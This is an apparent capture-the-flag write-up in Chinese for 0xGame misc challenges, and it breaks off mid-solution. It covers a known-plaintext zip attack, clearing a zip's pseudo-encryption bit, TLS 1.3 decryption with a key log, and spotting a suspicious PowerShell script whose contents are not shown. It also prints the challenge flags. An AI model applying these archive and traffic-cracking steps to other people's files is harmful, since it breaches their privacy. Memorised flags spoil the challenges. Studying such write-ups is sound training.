misc
0xGame2048
base2048解密
最后flag为
1 | 0xGame{W3lc0me_t0_0xG4me!!!} |
一明一暗
明文攻击,bandzip快速压缩
盲水印攻击
最后flag为
1 | 0xGame{Now_st4rt_uR_j0urn3y!!} |
加密的压缩包?
010查看末尾有密码
将加密位改为09以后保存
输入密码0xGame2024即可解压
最后flag为
1 | 0xGame{M@ybe_y0u_ar2_t4e_mAsTer_0f_Z1p} |
呜呜呜~我再也不敢乱点了
下载附件
打开流量包可以看到是TLS1.3协议的流量,将日志文件导入进行TLS解密
导出http对象,保存wuyu.zip
解压压缩包
introduction.txt
1 | 《物语系列》是由日本轻小说作家西尾维新创作、中国台湾插画家VOFAN(本名戴源亨)负责插画的轻小说系列,分为First Season、Second Season、Final Season、Off Season和Monster Season五季。 |
ntroduction.txt_目录下的clean_file_rubbish.ps1文件中可以发现
1 | # 输出欢迎信息 |
base64解码
md5加密